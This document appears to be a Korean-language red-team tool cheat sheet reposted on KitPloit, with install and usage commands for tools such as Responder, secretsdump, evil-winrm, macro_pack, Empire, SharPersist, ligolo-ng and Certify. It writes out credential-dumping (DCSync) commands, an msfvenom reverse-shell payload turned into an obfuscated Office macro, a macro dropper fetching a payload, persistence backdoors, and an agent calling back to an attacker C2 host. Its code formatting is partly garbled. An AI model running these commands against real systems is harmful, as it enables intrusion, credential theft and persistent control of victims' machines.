root@kitploit:~
**사용 방법:**

King Phisher가 설치된 후에는 [위키 페이지](https://github.com/rsmusllp/king-phisher/wiki/Getting-Started)를 참조하여 SSH, 데이터베이스 구성, SMTP 서버 등을 설정하십시오.

![image](https://assets.kitploit.com/production/public/readmes/147/ab8900f24709e60727b9ae8d91dc00da72eb17a099da35552cfd09ad542e20b5.png)

실행
====================

### [🔙](#tool-list)[Responder](https://github.com/SpiderLabs/Responder)

Responder는 네트워크에서 LLMNR 및 NBT-NS 프로토콜을 중독시켜 자격 증명을 캡처하고 임의 코드를 실행할 수 있게 해주는 도구입니다.

LLMNR(링크-로컬 멀티캐스트 이름 확인) 및 NBT-NS(NetBIOS 이름 서비스) 프로토콜은 Windows 시스템이 로컬 네트워크에서 호스트 이름을 IP 주소로 확인하는 데 사용됩니다. 이러한 프로토콜을 사용하여 호스트 이름을 확인할 수 없는 경우, 시스템은 로컬 네트워크에 호스트 이름에 대한 요청을 브로드캐스트합니다.

Responder는 이러한 브로드캐스트를 수신하고 가짜 IP 주소로 응답하여 요청 시스템이 공격자에게 자격 증명을 보내도록 속입니다.

**설치:**```bash
git clone https://github.com/SpiderLabs/Responder#usage
cd Responder

사용법:```bash

Running the tool

./Responder.py [options]

Typical usage

./Responder.py -I eth0 -wrf

root@kitploit:~
전체 사용 정보는 [여기](https://github.com/SpiderLabs/Responder#usage)에서 확인할 수 있습니다.

![image](https://assets.kitploit.com/production/public/readmes/147/1557d2d9375fcf140ae01d21311d11ce93eabb676e40f6eb39ec25e0f4959c12.png)

*이미지 출처: https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/*

### [🔙](#tool-list)[secretsdump](https://github.com/fortra/impacket/blob/master/examples/secretsdump.py)

Impacket 라이브러리의 일부인 유틸리티로, Windows 시스템에서 비밀번호 해시 및 기타 비밀 정보를 추출하는 데 사용됩니다.

이는 시스템의 SAM(Security Account Manager) 데이터베이스와 상호 작용하여 해시된 비밀번호 및 기타 정보를 추출하는 방식으로 작동합니다. 예를 들어:

- 로컬 계정의 비밀번호 해시
- Kerberos 티켓 및 키
- LSA 시크릿

**설치:**```bash
python3 -m pip install impacket

사용법:```bash

Extract NTLM hashes with local files

secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL

DCSync attack and dump the NTLM hashes of all domain users.

secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:[email protected]

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/e9e242c346297388c540da63c467f568ea0b33980e52d48bd8154d745147f192.png)

*출처: https://riccardoancarani.github.io/2020-05-10-hunting-for-impacket/#secretsdumppy*

### [🔙](#tool-list)[evil-winrm](https://github.com/Hackplayers/evil-winrm)

Evil-WinRM은 Windows Remote Management(WinRM: *관리자가 Windows 머신에서 원격으로 명령을 실행할 수 있게 해주는 서비스*)에 대한 명령줄 인터페이스를 제공하는 도구입니다.

Evil-WinRM을 사용하면 공격자가 WinRM을 통해 Windows 머신에 원격으로 연결하여 임의의 명령을 실행할 수 있습니다.

일부 기능은 다음과 같습니다:

- 메모리에 Powershell 스크립트 로드
- 일부 AV를 우회하여 메모리에 dll 파일 로드
- x64 페이로드 로드
- Pass-the-hash 지원
- 로컬 및 원격 파일 업로드/다운로드

**설치: (Git)**```bash
sudo gem install winrm winrm-fs stringio logger fileutils
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm

설치: (Ruby gem)```bash gem install evil-winrm

root@kitploit:~
대체 설치 방법은 [여기](https://github.com/Hackplayers/evil-winrm#installation--quick-start-4-methods)에서 찾을 수 있습니다.

**사용법:**```bash
# Connect to 192.168.1.100 as Administrator with custom exe/ps1 download folder locations
evil-winrm  -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

# Upload local files to victim
upload local_filename
upload local_filename destination_filename

# Download remote files to local machine
download remote_filename
download remote_filename destination_filename

# Execute .Net assembly into victim memory
Invoke-Binary /opt/csharp/Rubeus.exe

# Load DLL library into victim memory
Dll-Loader -http http://10.10.10.10/SharpSploit.dll

전체 사용 설명서는 여기에서 확인할 수 있습니다.

image

이미지 출처: https://korbinian-spielvogel.de/posts/heist-writeup/

🔙Donut

VBScript, JScript, EXE, DLL 파일 및 dotNET 어셈블리를 메모리에서 실행하기 위한 도구입니다. 대상 시스템에 파일을 디스크에 저장할 필요 없이 사용자 정의 페이로드를 로드하고 실행하는 데 사용할 수 있습니다.

설치: (Windows)```bash git clone http://github.com/thewover/donut.git

root@kitploit:~
로더 템플릿, 동적 라이브러리 donut.dll, 정적 라이브러리 donut.lib 및 생성기 donut.exe를 생성하려면 x64 Microsoft Visual Studio 개발자 명령 프롬프트를 시작하고 Donut 저장소를 복제한 디렉토리로 변경한 후 다음을 입력하십시오.```bash
nmake -f Makefile.msvc

동일한 작업을 수행하려면, Windows 또는 Linux에서 MinGW-64를 사용하는 경우를 제외하고, Donut 리포지토리를 클론한 디렉토리로 변경한 후 다음을 입력합니다:```bash make -f Makefile.mingw

root@kitploit:~
**설치: (Linux)**```bash
pip3 install donut-shellcode

사용법:```bash

Creating shellcode from an XSL file that pops up a calculator.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\calc.xsl")

Creating shellcode from an unmanaged DLL. Invokes DLLMain.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\payload\test\hello.dll")

root@kitploit:~
전체 사용 정보는 donut [GitHub 페이지](https://github.com/TheWover/donut/#4-usage)를 참조하십시오.

자세한 정보는 The Wover의 [최근 블로그 게시물](https://thewover.github.io/Bear-Claw/)을 참조하십시오.

![이미지](https://assets.kitploit.com/production/public/readmes/147/f1dba24c73e1bc864c83173904c6592faee2f8aa854da293767b90d69449d5c4.png)

### [🔙](#tool-list)[Macro_pack](https://github.com/sevagas/macro_pack)

레드 팀 작전을 위해 Office 문서, VB 스크립트, 바로 가기 및 기타 형식의 난독화 및 생성을 자동화하는 도구입니다.

**설치: (바이너리)** 

1. 최신 바이너리를 [https://github.com/sevagas/macro_pack/releases/](https://github.com/sevagas/macro_pack/releases/)에서 다운로드합니다.
2. 정품 Microsoft Office가 설치된 PC에 바이너리를 다운로드합니다.
3. 콘솔을 열고 CD로 바이너리 디렉터리로 이동한 후 바이너리를 호출합니다.

**설치: (Git)**```bash
git clone https://github.com/sevagas/macro_pack.git
cd macro_pack
pip3 install -r requirements.txt

사용법:```bash

Help Page

python3 macro_pack.py --help

List all supported file formats

macro_pack.exe --listformats

Obfuscate the vba file generated by msfvenom and puts result in a new VBA file.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba

Obfuscate Empire stager VBA file and generate a MS Word document:

macro_pack.exe -f empire.vba -o -G myDoc.docm

Generate an MS Excel file containing an obfuscated dropper (download payload.exe and store as dropped.exe)

echo "https://myurl.url/payload.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"

Execute calc.exe via Dynamic Data Exchange (DDE) attack

echo calc.exe | macro_pack.exe --dde -G calc.xslx

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/05a46a14fba117c71b6b79cec0cccbc403531a302add46b9e55035e7d9d634ef.png)

### [🔙](#tool-list)[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)

다양한 레드 팀 목표를 달성하는 데 사용할 수 있는 PowerShell 스크립트 및 모듈 모음입니다.

PowerSploit의 일부 기능:

- 메모리에서 암호 해시 덤프 및 일반 텍스트 암호 추출
- 권한 상승 및 보안 제어 우회
- 임의의 PowerShell 코드 실행 및 실행 제한 우회
- 네트워크 정찰 및 검색 수행
- 페이로드 생성 및 익스플로잇 실행

**설치:** *1. PowerShell 모듈 폴더에 저장*

먼저 [PowerSploit 폴더](https://github.com/PowerShellMafia/PowerSploit)를 다운로드한 후 PowerShell 모듈 폴더에 저장해야 합니다.

PowerShell 모듈 폴더 경로는 다음 명령으로 확인할 수 있습니다:```
$Env:PSModulePath

설치: 2. PowerSploit을 PowerShell 모듈로 설치

그런 다음 PowerSploit 모듈을 설치해야 합니다 (다운로드한 폴더 이름을 사용).

참고: PowerShell 실행 정책이 차단할 수 있습니다. 이를 해결하려면 다음 명령을 실행하세요.``` powershell.exe -ep bypass

root@kitploit:~
이제 PowerSploit 모듈을 설치할 수 있습니다.```
Import-Module PowerSploit

사용법:``` Get-Command -Module PowerSploit

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/be1d37fac661a710be1a2268f5f0090e13b496c05f8d22b56d47e166072e5fff.png)

### [🔙](#tool-list)[Rubeus](https://github.com/GhostPack/Rubeus)

Microsoft Active Directory (AD) 환경과 관련된 다양한 작업(예: 비밀번호 해시 덤프, 사용자 생성/삭제, 사용자 속성 수정)을 수행하는 데 사용할 수 있는 도구입니다.

Rubeus의 몇 가지 기능:

- Kerberoasting
- Golden ticket attacks
- Silver ticket attacks

**설치: (다운로드)** 

비공식 사전 컴파일된 Rubeus 바이너리를 [여기](https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe)에서 설치할 수 있습니다. 

**설치: (컴파일)** 

Rubeus는 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)과 호환됩니다. rubeus [프로젝트 .sln](https://github.com/GhostPack/Rubeus)을 열고 'Release'를 선택한 후 빌드합니다.

**사용법:**```
Rubeus.exe -h

image

🔙SharpUp

피해자 엔드포인트에서 높은 무결성 프로세스, 그룹, 하이재킹 가능 경로 등과 관련된 취약점을 확인하는 유용한 도구입니다.

설치: (다운로드)

비공식 사전 컴파일된 SharpUp 바이너리는 여기에서 설치할 수 있습니다.

설치: (컴파일)

SharpUp은 Visual Studio 2015 Community Edition과 호환됩니다. SharpUp 프로젝트 .sln을 열고, "Release"를 선택한 후 빌드하십시오.

사용법:```bash SharpUp.exe audit #-> Runs all vulnerability checks regardless of integrity level or group membership.

SharpUp.exe HijackablePaths #-> Check only if there are modifiable paths in the user's %PATH% variable.

SharpUp.exe audit HijackablePaths #-> Check only for modifiable paths in the user's %PATH% regardless of integrity level or group membership.

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/881494f39c898e7951e05d177aeaef111636ae85c7a4c9a607f337e3318f7d77.png)

### [🔙](#tool-list)[SQLRecon](https://github.com/skahwah/SQLRecon)

MS-SQL(Microsoft SQL Server)은 Microsoft에서 개발 및 판매하는 관계형 데이터베이스 관리 시스템입니다.

이 C# MS-SQL 툴킷은 공격적 정찰 및 사후 침투용으로 설계되었습니다. 각 기술에 대한 자세한 사용 정보는 [wiki](https://github.com/skahwah/SQLRecon/wiki)를 참조하세요.

**설치: (바이너리)**

최신 바이너리 릴리즈는 [여기](https://github.com/skahwah/SQLRecon/releases)에서 다운로드할 수 있습니다.

**사용법:**```bash
# Authenticating using Windows credentials
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami

# Authenticating using Local credentials
SQLRecon.exe -a Local -s SQL02 -d master -u sa -p Password123 -m whoami

# Authenticating using Azure AD credentials
SQLRecon.exe -a azure -s azure.domain.com -d master -r domain.com -u skawa -p Password123 -m whoami

# Run whoami
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami

# View databases
SQLRecon.exe -a Windows -s SQL01 -d master -m databases

# View tables
SQLRecon.exe -a Windows -s SQL01 -d master -m tables -o AdventureWorksLT2019

전체 사용 정보는 wiki에서 확인할 수 있습니다.

도구 모듈 사용 정보는 여기에서 확인할 수 있습니다.

image

SQLRecon 도움말 페이지에서 사용된 이미지

🔙UltimateAppLockerByPassList

이 리소스는 AppLocker를 우회하기 위한 가장 일반적이고 알려진 기술들의 모음입니다.

AppLocker는 다양한 방식으로 구성될 수 있기 때문에 @api0cradle은 기본 AppLocker 규칙에 대해 작동하는 검증된 우회 목록과 구성에 따라 가능한 우회 기술 목록 또는 누군가가 우회라고 주장한 목록을 유지 관리합니다.

또한 일반적인 우회 기술 목록과 DLL을 통해 실행하는 방법의 레거시 목록도 있습니다.

색인된 목록

  • Generic-AppLockerbypasses.md
  • VerifiedAppLockerBypasses.md
  • UnverifiedAppLockerBypasses.md
  • DLL-Execution.md

image

https://github.com/api0cradle/UltimateAppLockerByPassList에서 사용된 이미지

🔙StarFighters

JavaScript 및 VBScript 기반 Empire 실행기로, 자체 내장 PowerShell 호스트 내에서 실행됩니다.

두 실행기 모두 자체 내장 PowerShell 호스트 내에서 실행되므로 PowerShell.exe가 필요하지 않습니다.

회사에서 PowerShell.exe를 차단하거나 애플리케이션 허용 목록 솔루션을 사용하지만 JS/VBS 파일 실행을 차단하지 않는 경우 유용할 수 있습니다.

Usage:

  • PowerShell Empire 내에서 새 리스너 설정
  • 이 리스너에 대한 PowerShell 실행기를 생성하려면 Launcher 명령 사용
  • StarFighter JavaScript 또는 VBScript 파일 내에서 Base64로 인코딩된 Launcher Payload를 복사하여 교체

JavaScript 버전의 경우 다음 변수를 사용하십시오:```javascript var EncodedPayload = ""

root@kitploit:~
VBScript 버전의 경우 다음 변수를 사용하십시오:```vbscript
  Dim EncodedPayload: EncodedPayload = "<Paste Encoded Launcher Payload Here>"
  • 그런 다음 대상에서 wscript.exe StarFighter.js 또는 StarFighter.vbs를 실행하거나, Explorer에서 실행기를 더블 클릭하세요.

image

이미지 출처: https://www.hackplayers.com/2017/06/startfighters-un-launcher-de-empire-en-js-vbs.html

🔙demiguise

이 프로젝트의 목표는 암호화된 HTA 파일을 포함하는 .html 파일을 생성하는 것입니다.

아이디어는 대상이 페이지를 방문하면 키를 가져와서 HTA가 브라우저 내에서 동적으로 복호화되어 사용자에게 직접 전달된다는 것입니다.

이는 일부 보안 어플라이언스에서 구현된 콘텐츠/파일 유형 검사를 우회하기 위한 회피 기술입니다.

추가 기술 정보는 여기에서 확인하세요.

설치:``` git clone https://github.com/nccgroup/demiguise cd demiguise

root@kitploit:~
**사용법:**```bash
# Generate an encrypted .hta file that executes notepad.exe
python demiguise.py -k hello -c "notepad.exe" -p Outlook.Application -o test.hta

image

이미지는 https://github.com/nccgroup/demiguise 에서 사용되었습니다

🔙PowerZure

PowerZure는 Microsoft 클라우드 플랫폼 Azure 내 리소스를 평가하고 악용하기 위해 만들어진 PowerShell 프로젝트입니다. PowerZure는 Azure, AzureAD 및 관련 리소스에 대한 정찰 및 악용을 모두 수행할 수 있는 프레임워크의 필요성에서 탄생했습니다.

PowerZure를 피해자의 머신에서 실행할 이유는 전혀 없습니다. 인증은 기존 accesstoken.json 파일을 사용하거나 Azure에 로그인할 때 프롬프트를 통해 로그인하여 수행되므로, 운영 머신에서 PowerZure를 안전하게 사용하여 피해자의 클라우드 인스턴스와 상호 작용할 수 있습니다.

설치:```bash Install-Module -Name Az git clone https://github.com/hausec/PowerZure cd PowerZure ipmo C:\path\to\PowerZure.psd1

root@kitploit:~
**사용법:**```bash
# Get a list of AzureAD and Azure objects you have access to
Get-AzureTarget

Blog - Azure, Azure AD 공격 및 PowerZure 소개

image

https://hakin9.org에서 가져온 이미지

Persistence

🔙Impacket

Impacket은 SMB, Kerberos, LDAP을 포함한 다양한 네트워크 프로토콜을 위한 저수준 Python 바인딩과, 네트워크 서비스와 상호작용하거나 비밀번호 해시 덤프, 네트워크 공유 생성과 같은 특정 작업을 수행하기 위한 고수준 라이브러리를 제공합니다.

또한 SAM 데이터베이스 덤프, 도메인 트러스트 열거, Windows 비밀번호 크래킹과 같은 다양한 작업을 수행하는 데 사용할 수 있는 여러 명령줄 도구를 포함합니다.

설치:```bash python3 -m pip install impacket

root@kitploit:~
**설치: (예제 스크립트 포함)** 

패키지를 다운로드하고 압축을 푼 다음, 설치 폴더로 이동하여 실행하세요...```bash
python3 -m pip install .

사용법:```bash

Extract NTLM hashes with local files

secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL

Gets a list of the sessions opened at the remote hosts

netview.py domain/user:password -target 192.168.10.2

Retrieves the MSSQL instances names from the target host.

mssqlinstance.py 192.168.1.2

This script will gather data about the domain's users and their corresponding email addresses.

GetADUsers.py domain/user:password@IP

root@kitploit:~
훌륭한 [치트 시트](https://cheatsheet.haax.fr/windows-systems/exploitation/impacket/) for Impacket 사용법.

![image](https://assets.kitploit.com/production/public/readmes/147/2be6291c92daeeea07d0afe27bcf2ecde2bd9676d07e84e8b7c6ee823887e902.png)

### [🔙](#tool-list)[Empire](https://github.com/EmpireProject/Empire)

Empire는 피해자 시스템과의 원격 연결을 수립하기 위한 페이로드를 생성할 수 있는 사후 침투 프레임워크입니다. 페이로드가 피해자 시스템에서 실행되면 Empire 서버로 다시 연결되며, 이를 통해 명령을 내리고 대상 시스템을 제어할 수 있습니다. Empire는 또한 암호 해시 덤프, Windows 레지스트리 액세스, 데이터 유출과 같은 특정 작업을 수행하는 데 사용할 수 있는 여러 내장 모듈과 스크립트를 포함하고 있습니다.

**설치:**```bash
git clone https://github.com/EmpireProject/Empire
cd Empire
sudo ./setup/install.sh

사용법:```bash

Start Empire

./empire

List live agents

list agents

List live listeners

list listeners

root@kitploit:~
HarmJoy의 멋진 사용법 [치트 시트](https://github.com/HarmJ0y/CheatSheets/blob/master/Empire.pdf) – [HarmJoy](https://github.com/HarmJ0y) 제공.

![image](https://assets.kitploit.com/production/public/readmes/147/3dec2ca6692f2b6431159a32830e854fa994824b8bcf12c797c0bda8a186519d.png)

### [🔙](#tool-list)[SharPersist](https://github.com/mandiant/SharPersist)

C#으로 작성된 Windows 지속성 툴킷입니다.

이 프로젝트에는 [위키](https://github.com/mandiant/SharPersist/wiki)가 있습니다.

**설치: (바이너리)** 

최신 릴리즈는 [여기](https://github.com/mandiant/SharPersist/releases)에서 확인할 수 있습니다.

**설치: (컴파일)** 

- 프로젝트 파일을 [GitHub 저장소](https://github.com/mandiant/SharPersist)에서 다운로드합니다.
- Visual Studio 프로젝트를 로드하고 "도구" --> "NuGet 패키지 관리자" --> "패키지 관리자 설정"으로 이동합니다.
- "NuGet 패키지 관리자" --> "패키지 소스"로 이동합니다.
- "https://api.nuget.org/v3/index.json" URL을 사용하여 패키지 소스를 추가합니다.
- Costura.Fody NuGet 패키지를 설치합니다. Visual Studio 2019가 필요하지 않도록 이전 버전의 Costura.Fody (3.3.3)가 필요합니다.
	- `Install-Package Costura.Fody -Version 3.3.3`
- TaskScheduler 패키지를 설치합니다.
	- `Install-Package TaskScheduler -Version 2.8.11`
- 이제 프로젝트를 직접 빌드할 수 있습니다!

**사용법:**

전체 사용 예제 목록은 [여기](https://github.com/mandiant/SharPersist#adding-persistence-triggers-add)에서 확인할 수 있습니다.```
#KeePass
SharPersist -t keepass -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "C:\Users\username\AppData\Roaming\KeePass\KeePass.config.xml" -m add 

#Registry
SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -k "hkcurun" -v "Test Stuff" -m add

#Scheduled Task Backdoor
SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add

#Startup Folder
SharPersist -t startupfolder -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "Some File" -m add

image

🔙ligolo-ng

Ligolo-ng는 tun 인터페이스를 사용하여 역방향 TCP/TLS 연결로 터널을 설정할 수 있는 (SOCKS가 필요 없는) 간단하고 가벼우며 빠른 도구입니다.

SOCKS 프록시나 TCP/UDP 포워더를 사용하는 대신, Ligolo-ng는 Gvisor를 사용하여 사용자 수준 네트워크 스택을 생성합니다.

릴레이/프록시 서버를 실행하면 tun 인터페이스가 사용되며, 이 인터페이스로 전송된 패킷은 변환되어 에이전트 원격 네트워크로 전송됩니다.

설치: (다운로드)

미리 빌드된 바이너리(Windows/Linux/macOS)는 릴리즈 페이지에서 제공됩니다.

설치: (빌드)

빌드 중 ligolo-ng (Go >= 1.17 필요):```bash go build -o agent cmd/agent/main.go go build -o proxy cmd/proxy/main.go

Build for Windows

GOOS=windows go build -o agent.exe cmd/agent/main.go GOOS=windows go build -o proxy.exe cmd/proxy/main.go

root@kitploit:~
**설치: (Linux)**```bash
sudo ip tuntap add user [your_username] mode tun ligolo
sudo ip link set ligolo up

설정: (Windows)

Wintun 드라이버(WireGuard에서 사용)를 다운로드하여 wintun.dll을 Ligolo와 같은 폴더에 배치해야 합니다(올바른 아키텍처를 사용해야 합니다).

설정: (프록시 서버)```bash ./proxy -h # Help options ./proxy -autocert # Automatically request LetsEncrypt certificates

root@kitploit:~
**사용법:**

*타겟(피해자) 컴퓨터에서 에이전트를 시작하세요 (권한이 필요하지 않습니다!):*```bash
./agent -connect attacker_c2_server.com:11601

프록시 서버에 세션이 표시되어야 합니다.``` INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"

root@kitploit:~
session 명령을 사용하여 에이전트를 선택하세요.```
ligolo-ng » session 
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000

전체 사용 정보는 여기에서 찾을 수 있습니다.

image

이미지는 https://github.com/nicocha30/ligolo-ng#demo 에서 사용됨

권한 상승

🔙Crassus

"Accenture가 Spartacus라는 도구를 만들었는데, 이 도구는 Windows에서 DLL 하이재킹 기회를 찾습니다. 출발점으로 Spartacus를 사용하여, 우리는 Crassus를 만들어 단순히 누락된 파일을 찾는 것 이상으로 Windows 권한 상승 탐지 능력을 확장했습니다. 권한 있는 프로세스의 파일 및 디렉터리에 사용되는 ACL은 목표를 달성하기 위해 누락된 파일을 찾는 것보다 더 많은 것을 찾을 수 있습니다." - 링크

설치: (빌드)

Crassus는 Visual Studio 2019 프로젝트로 개발되었습니다. Crassus.exe를 빌드하려면:

  1. Crassus.sln을 엽니다.
  2. 키보드에서 Ctrl+Shift+B를 누릅니다.

설치: (미리 컴파일됨)

다른 사람의 코드가 무엇을 하는지 모르고 실행하는 것을 신뢰한다면, Crassus.exe는 이 저장소에서 제공됩니다.

사용법:

  1. Process Monitor에서 Enable Boot Logging 옵션을 선택합니다.
  2. 재부팅합니다.
  3. 로그인하고 Windows가 안정된 후, 선택적으로 권한으로 실행되도록 구성될 수 있는 예약된 작업을 실행합니다.
  4. Process Monitor를 다시 실행합니다.
  5. 메시지가 표시되면 부팅 로그를 저장합니다.
  6. Ctrl-R을 사용하여 기본 Process Monitor 필터를 재설정합니다.
  7. 이 로그 파일을 예를 들어 boot.PML로 저장합니다. 로그 파일을 다시 저장하는 이유는 두 가지입니다:
    1. 이전 버전의 Process Monitor는 부팅 로그를 단일 파일로 저장하지 않습니다.
    2. 기본적으로 부팅 로그는 필터링되지 않으며, Process Monitor 자체 실행 중 로컬 사용자 DLL 하이재킹과 같은 추가 노이즈를 포함할 수 있습니다.

Crassus

이미지는 https://github.com/vu-ls/Crassus?tab=readme-ov-file#screenshots 에서 사용됨

🔙LinPEAS

LinPEAS는 Linux 엔드포인트에서 로컬 권한 상승 경로를 찾기 위한 유용하고 상세한 권한 상승 도구입니다.

설치 + 사용법:```bash curl -L "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" | sh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/75977a81eeb607a2ef06b8524e1792579aa3dc5b245596ee7eeed5938d75f279.png)

### [🔙](#tool-list)[WinPEAS](https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

WinPEAS는 Windows 엔드포인트에서 로컬 권한 상승 경로를 찾기 위한 훌륭하고 상세한 권한 상승 도구입니다.

**설치 + 사용법:**```bash
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")

image

🔙linux-smart-enumeration

Linux smart enumeration은 또 다른 좋고, 덜 장황한 Linux 권한 상승 도구입니다.

설치 + 사용법:```bash curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/0d46a6a3c94f9ce73617ebb098962e9d6d630489e557e57adba93bd24d562808.png)

### [🔙](#tool-list)[Certify](https://github.com/GhostPack/Certify)

Certify는 Active Directory 인증서 서비스(AD CS)의 잘못된 구성을 열거하고 악용하기 위한 C# 도구입니다.

Certify는 Mimikatz 및 PowerShell과 같은 다른 레드팀 도구 및 기술과 함께 사용하도록 설계되어, 중간자 공격, 가장 공격, 권한 상승 공격 등 다양한 유형의 공격을 수행할 수 있도록 합니다.

**Certify의 주요 기능:**

- 인증서 생성
- 인증서 서명
- 인증서 가져오기
- 인증서 신뢰 수정

**설치: (컴파일)**

Certify는 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)과 호환됩니다. Certify 프로젝트 [.sln](https://github.com/GhostPack/Certify)을 열고 "Release"를 선택한 후 빌드하세요.

**설치: (PowerShell을 통해 Certify 실행)**

PowerShell 래퍼를 통해 Certify를 메모리에서 실행하려면 먼저 Certify를 컴파일하고 결과 어셈블리를 base64로 인코딩하세요:```bash
[Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Temp\Certify.exe")) | Out-File -Encoding ASCII C:\Temp\Certify.txt

Certify can then be loaded in a PowerShell script with the following (where "aa..." is replaced with the base64-encoded Certify assembly string):``` $CertifyAssembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String("aa..."))

root@kitploit:~
Main() 메서드와 모든 인수는 다음과 같이 호출할 수 있습니다:```
[Certify.Program]::Main("find /vulnerable".Split())

전체 컴파일 지침은 여기에서 확인할 수 있습니다.

사용법:```bash

See if there are any vulnerable templates

Certify.exe find /vulnerable

Request a new certificate for a template/CA, specifying a DA localadmin as the alternate principal

Certify.exe request /ca:dc.theshire.local\theshire-DC-CA /template:VulnTemplate /altname:localadmin

root@kitploit:~
Full example walkthrough can be found [here](https://github.com/GhostPack/Certify#example-walkthrough).

![image](https://assets.kitploit.com/production/public/readmes/147/d984105311fed30083e84cdfaa7b63d2f22b85f5dbb448a7162e102241203e1f.png)

### [🔙](#tool-list)[Get-GPPPassword](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1)

Get-GPPPassword는 PowerSploit 툴킷의 일부인 PowerShell 스크립트로, 그룹 정책 기본 설정(GPP)을 사용하여 생성 및 관리되는 로컬 계정의 비밀번호를 검색하도록 설계되었습니다.

Get-GPPPassword는 도메인 컨트롤러의 SYSVOL 폴더에서 비밀번호 정보가 포함된 GPP 파일을 검색하는 방식으로 작동합니다. 이러한 파일을 찾으면 비밀번호 정보를 복호화하여 사용자에게 표시합니다.

**설치:**

이 도구 시트의 PowerSploit [설치 지침](https://github.com/A-poc/RedTeam-Tools#powersploit)을 따르세요.```bash
powershell.exe -ep bypass
Import-Module PowerSploit

사용법:```bash

Get all passwords with additional information

Get-GPPPassword

Get list of all passwords

Get-GPPPassword | ForEach-Object {$_.passwords} | Sort-Object -Uniq

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/2274ad1205f7c6b2db0c3511427e21868bb0d4ba5e2bad1171156819ce417662.png)

### [🔙](#tool-list)[Sherlock](https://github.com/rasta-mouse/Sherlock)

로컬 권한 상승 취약점에 대한 누락된 소프트웨어 패치를 신속하게 찾는 PowerShell 스크립트.

*지원:*

- MS10-015 : 사용자 모드에서 링으로 (KiTrap0D)
- MS10-092 : 작업 스케줄러
- MS13-053 : NTUserMessageCall Win32k 커널 풀 오버플로우
- MS13-081 : TrackPopupMenuEx Win32k NULL 페이지
- MS14-058 : TrackPopupMenu Win32k 널 포인터 역참조
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : 글꼴 드라이버 버퍼 오버플로우
- MS16-016 : 'mrxdav.sys' WebDAV
- MS16-032 : 보조 로그온 핸들
- MS16-034 : Windows 커널 모드 드라이버 EoP
- MS16-135 : Win32k 권한 상승
- CVE-2017-7199 : Nessus Agent 6.6.2 - 6.10.3 권한 상승

**설치: (PowerShell)**```bash
# Git install
git clone https://github.com/rasta-mouse/Sherlock

# Load powershell module
Import-Module -Name C:\INSTALL_LOCATION\Sherlock\Sherlock.ps1

사용법: (PowerShell)```bash

Run all functions

Find-AllVulns

Run specific function (MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference)

Find-MS14058

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/0a46401aa0ece2211b30e76a9d2138453ec5f98cfb69416a2607084c10612993.png)

*이미지 출처: https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/*

### [🔙](#tool-list)[Watson](https://github.com/rasta-mouse/Watson)

Watson은 누락된 KB를 열거하고 권한 상승 취약점에 대한 익스플로잇을 제안하도록 설계된 .NET 도구입니다.

누락된 패치를 식별하고 시스템에서 더 높은 권한을 얻기 위해 알려진 취약점을 악용하는 데 사용할 수 있는 익스플로잇을 제안하는 데 유용합니다.

**설치:**

[Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)을 사용합니다. [Watson 프로젝트 .sln](https://github.com/rasta-mouse/Watson)을 열고 "Release"를 선택한 후 빌드합니다.

**사용법:**```bash
# Run all checks
Watson.exe

image

이미지 텍스트 출처: https://github.com/rasta-mouse/Watson#usage

🔙ImpulsiveDLLHijack

타겟 바이너리에서 DLL 하이재킹을 발견하고 악용하는 과정을 자동화하는 C# 기반 도구입니다.

발견된 하이재킹 경로는 공격 중 EDR을 우회하기 위해 무기화될 수 있습니다.

설치:

  • Procmon.exe -> https://docs.microsoft.com/en-us/sysinternals/downloads/procmon
  • 사용자 정의 확인 DLL들 :
